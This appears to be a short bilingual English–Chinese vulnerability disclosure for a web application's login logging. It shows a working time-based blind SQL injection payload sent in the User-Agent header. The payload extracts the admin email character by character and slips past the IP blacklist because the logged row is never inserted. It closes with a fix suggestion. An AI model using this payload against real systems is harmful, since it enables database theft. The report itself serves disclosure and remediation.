 User-Agent: '-( if( condition, sleep(5), 1) )-'', '192.168.1.11','time') #
payload
If the condition is true, the page will return after 5 seconds, otherwise it will return immediately.
如果条件正确，页面会在5秒之
后返回，否则会立刻返回。
When UA is '-(if((substr((select email from user_admin limit 1), 1, 1)='1'),sleep(5),1))-'',
'192.168.1.11','time') #
The sql string is INSERT INTO login_logs (email_login, note, result, user_agent, ip_address,
timestamp_create) VALUES ('', 'CSRF Protection Invalid', 'CSRF_INVALID', ''-(if((substr((select email from
user_admin limit 1),1,1)='1'),sleep(5),1))-'', '192.168.1.11','time') #', '192.168.62.1', '2019-06-19
21:17:34.000000')
这条插入语句并不会被真的
执行，因为最后一个字段是
不正确的时间格式。但是语
句中的select语句会被执行
，如果条件正确sleep会执
行。
The insert statement does not actually execute because the last column is not in the correct time format.
But the sub select statement will execute, and the sleep will execute if condition is true.
So, the records in the login_logs table will not increase. The IP will not be added to the blacklist and
condition($count < 10 in line 45) is always true. Then you can dump whole database one by one byte.
所以，在login_logs表中的记
录并不会增加。IP也不会被添
加到黑名单中，并且条件（在
漏洞文件45行）一直回是true。
你可以一个字节一字节的拖取
整个数据库。
Suggest:
Check UA before inserting UA into sql statement
修复建议：在拼接到SQL语句之前，
检查HTTP_USER_AGENT